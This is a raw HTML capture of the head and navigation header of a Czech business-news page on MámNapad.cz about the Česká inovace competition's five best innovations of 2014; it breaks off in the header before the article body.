

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mamnapad.cz/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/
body_size: 14506
content:
<!DOCTYPE html>
<html lang="cs" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
			<meta name="description" content="Česká inovace vyhlásila pětici nejlepších inovací" />

<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Česká inovace vyhlásila pětici nejlepších inovací - MámNapad.cz</title>
<meta name="description" content="Soutěž Česká inovace vyhlásila nejlepší tuzemské inovace roku 2014. Zajímavé a prospěšné nápady vybrala porota odborníků ze 124 přihlášených projektů z"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mamnapad.cz/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Česká inovace vyhlásila pětici nejlepších inovací - MámNapad.cz" />
<meta property="og:description" content="Soutěž Česká inovace vyhlásila nejlepší tuzemské inovace roku 2014. Zajímavé a prospěšné nápady vybrala porota odborníků ze 124 přihlášených projektů z" />
<meta property="og:url" content="https://www.mamnapad.cz/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/" />
<meta property="og:site_name" content="MámNapad.cz" />
<meta property="article:tag" content="Soutěž" />
<meta property="article:section" content="Byznys" />
<meta property="og:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:secure_url" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Česká inovace vyhlásila pětici nejlepších inovací" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2015-03-04T07:01:27+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Česká inovace vyhlásila pětici nejlepších inovací - MámNapad.cz" />
<meta name="twitter:description" content="Soutěž Česká inovace vyhlásila nejlepší tuzemské inovace roku 2014. Zajímavé a prospěšné nápady vybrala porota odborníků ze 124 přihlášených projektů z" />
<meta name="twitter:image" content="https://www.mamnapad.cz/wp-content/uploads/2020/07/facebook-share.png" />
<meta name="twitter:label1" content="Napsal/a:" />
<meta name="twitter:data1" content="Adam Novák" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mamnapad.cz/#organization","name":"M\u00e1mNapad.cz","url":"https://www.mamnapad.cz","logo":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/#logo","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","contentUrl":"https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png","caption":"M\u00e1mNapad.cz","inLanguage":"cs","width":"2560","height":"452"}},{"@type":"WebSite","@id":"https://www.mamnapad.cz/#website","url":"https://www.mamnapad.cz","name":"M\u00e1mNapad.cz","publisher":{"@id":"https://www.mamnapad.cz/#organization"},"inLanguage":"cs"},{"@type":"WebPage","@id":"https://www.mamnapad.cz/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/#webpage","url":"https://www.mamnapad.cz/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/","name":"\u010cesk\u00e1 inovace vyhl\u00e1sila p\u011btici nejlep\u0161\u00edch inovac\u00ed - M\u00e1mNapad.cz","datePublished":"2015-03-04T07:01:27+01:00","dateModified":"2015-03-04T07:01:27+01:00","isPartOf":{"@id":"https://www.mamnapad.cz/#website"},"inLanguage":"cs"},{"@type":"Person","@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k","url":"https://www.mamnapad.cz/author/admnov/","image":{"@type":"ImageObject","@id":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","url":"https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg","caption":"Adam Nov\u00e1k","inLanguage":"cs"},"worksFor":{"@id":"https://www.mamnapad.cz/#organization"}},{"@type":"BlogPosting","headline":"\u010cesk\u00e1 inovace vyhl\u00e1sila p\u011btici nejlep\u0161\u00edch inovac\u00ed - M\u00e1mNapad.cz","datePublished":"2015-03-04T07:01:27+01:00","dateModified":"2015-03-04T07:01:27+01:00","articleSection":"Byznys","author":{"@id":"https://www.mamnapad.cz/author/admnov/","name":"Adam Nov\u00e1k"},"publisher":{"@id":"https://www.mamnapad.cz/#organization"},"description":"Sout\u011b\u017e \u010cesk\u00e1 inovace vyhl\u00e1sila nejlep\u0161\u00ed tuzemsk\u00e9 inovace roku 2014. Zaj\u00edmav\u00e9 a prosp\u011b\u0161n\u00e9 n\u00e1pady vybrala porota odborn\u00edk\u016f ze 124 p\u0159ihl\u00e1\u0161en\u00fdch projekt\u016f z","name":"\u010cesk\u00e1 inovace vyhl\u00e1sila p\u011btici nejlep\u0161\u00edch inovac\u00ed - M\u00e1mNapad.cz","@id":"https://www.mamnapad.cz/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/#richSnippet","isPartOf":{"@id":"https://www.mamnapad.cz/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/#webpage"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://www.mamnapad.cz/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS zdroj" href="https://www.mamnapad.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů" href="https://www.mamnapad.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MámNapad.cz &raquo; RSS komentářů pro Česká inovace vyhlásila pětici nejlepších inovací" href="https://www.mamnapad.cz/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://www.mamnapad.cz/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mamnapad.cz/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.2.3' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/all.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole/assets/css/master.css?ver=2.2.3' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>

        html.fonts-loaded body{ font-family: Open Sans }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Open Sans;
        }
        html.fonts-loaded h3{ 
            font-family: Open Sans;
        }

        html.fonts-loaded h4{ 
            font-family: Open Sans;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #f7931d;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #68708d;
         border-color: #68708d;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #f7931d;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #f7931d;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #f7931d;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #f7931d !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #f7931d;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #f7931d!important;
        }
      
        
            .logo img{
                max-width: 450px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 70px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 70px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #f7931d 0%, #f7931d 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Open Sans;
                font-size: 14px; 
                font-weight: 700px; 
                }
            
        .newsletter-area{
                background-image: linear-gradient(20deg, #222222 0%, #222222 100%);
            }
        .ts-footer{
            padding-top:50px;
            padding-bottom:40px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          background-image:url();
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.mamnapad.cz/wp-content/themes/digiqole-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.1" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.1" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.mamnapad.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mamnapad.cz/wp-json/wp/v2/posts/3255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mamnapad.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.mamnapad.cz/?p=3255' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fceska-inovace-vyhlasila-petici-nejlepsich-inovaci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mamnapad.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mamnapad.cz%2Fceska-inovace-vyhlasila-petici-nejlepsich-inovaci%2F&#038;format=xml" />
		<style type="text/css">.pp-podcast {opacity: 0;}</style>
		            <meta property="og:title" content="Česká inovace vyhlásila pětici nejlepších inovací">
            <meta property="og:description" content="Soutěž Česká inovace vyhlásila nejlepší tuzemské inovace roku 2014. Zajímavé a prospěšné nápady vybrala porota odborníků ze 124 přihlášených projektů z nejrůznějších sfér průmyslu, obchodu, vědy nebo státní správy. Letos rozhodla o měsíc dříve než v minulých třech ročnících a výsledky zveřejnila dnes v Národní technické knihovně, kde udělila i dvě speciální ceny za společenskou [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://www.mamnapad.cz/ceska-inovace-vyhlasila-petici-nejlepsich-inovaci/">

			<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mamnapad.cz/wp-content/uploads/2020/06/cropped-favicon-ico-v3-270x270.png" />
</head>
<body class="post-template-default single single-post postid-3255 single-format-standard sidebar-active elementor-default elementor-kit-3206" >




<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row top-dark-info">
                <div class="col-md-5 col-lg-6 xs-center">
                    <ul class="top-info">
                    </ul>
					<ul id="menu-top-menu" class="top-nav"><li id="menu-item-7482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7482"><a href="https://www.mamnapad.cz/o-nas/">O nás</a></li>
<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://www.mamnapad.cz/inzerce/">Inzerce</a></li>
<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://www.mamnapad.cz/know-how/">Jak na to</a></li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7916"><a href="https://www.mamnapad.cz/pro-investory/">Pro investory</a></li>
<li id="menu-item-7483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7483"><a href="https://www.mamnapad.cz/napiste-nam/">Kontakty</a></li>
</ul>
                </div>
                <div class="col-md-7 col-lg-6 align-self-center">
					                        <ul class="social-links social-dark text-right">
                            <li class="header-date-info"><i class="ts-icon ts-icon-calendar-check"
                                                            aria-hidden="true"></i>
								14. 11. 2025                            </li>
							                        </ul>
					                    <!-- end social links -->
                </div>
                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>
<!-- tranding bar -->

<div class="header-middle-area">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center">
                <div class="logo-area">
										                    <a class="logo" href="https://www.mamnapad.cz/">

						                            <img class="img-fluid logo-dark" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                                 alt="MámNapad.cz">
                            <img class="img-fluid logo-light" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/images/logo/logo-light.png"
                                 alt="MámNapad.cz">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-8 col-lg-9 align-self-center">
                <div class="banner-img text-right">
					<a href="/novy-napad/" title="Přidat nový nápad" alt="Přidat nový nápad na MámNápad.cz"><img src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Mám-napad-a-potrebuji-pomoc.png"></a>                </div>
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper navbar-sticky ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light">
				                <a class="logo d-none" href="https://www.mamnapad.cz/">
					                        <img width="220" height="33" class="img-fluid" src="//www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo.png"
                             alt="MámNapad.cz">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>

				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426 nav-item"><a href="https://www.mamnapad.cz/category/startup/" class="nav-link">Startupy</a></li>
<li id="menu-item-7513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7513 nav-item"><a href="https://www.mamnapad.cz/category/zacinajici-projekty/" class="nav-link">Začínající projekty</a></li>
<li id="menu-item-7497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7497 nav-item"><a href="https://www.mamnapad.cz/category/rozhovory/" class="nav-link">Rozhovory</a></li>
<li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427 nav-item"><a href="https://www.mamnapad.cz/category/inovace/" class="nav-link">Inovace</a></li>
<li id="menu-item-7429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7429 nav-item"><a href="https://www.mamnapad.cz/category/byznys-inovace/" class="nav-link">Byznys</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8093 nav-item dropdown"><a href="https://www.mamnapad.cz/podcasty/" class="nav-link dropdown-toggle" data-toggle="dropdown">Podcasty</a>
<ul class="dropdown-menu">
	<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 nav-item"><a href="https://www.mamnapad.cz/podcasty-dana-trzila/" class=" dropdown-item">Podcasty Dana Tržila</a>	<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095 nav-item"><a href="https://www.mamnapad.cz/vim-jak/" class=" dropdown-item">Vím jak</a>	<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096 nav-item"><a href="https://www.mamnapad.cz/z-podpalubi/" class=" dropdown-item">Z Podpalubí</a></ul>
</li>
<li id="menu-item-7500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7500 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">Další</a>
<ul class="dropdown-menu">
	<li id="menu-item-7432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7432 nav-item"><a href="https://www.mamnapad.cz/category/finance/" class=" dropdown-item">Finance</a>	<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7428 nav-item"><a href="https://www.mamnapad.cz/category/napady-na-podnikani/" class=" dropdown-item">Nápady na podnikání</a>	<li id="menu-item-7498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7498 nav-item"><a href="https://www.mamnapad.cz/category/tiskove-zpravy/" class=" dropdown-item">Tiskové zprávy</a>	<li id="menu-item-7514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7514 nav-item"><a href="https://www.mamnapad.cz/category/ekologie/" class=" dropdown-item">Ekologie</a>	<li id="menu-item-7515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7515 nav-item"><a href="https://www.mamnapad.cz/category/investice/" class=" dropdown-item">Investice</a>	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516 nav-item"><a href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
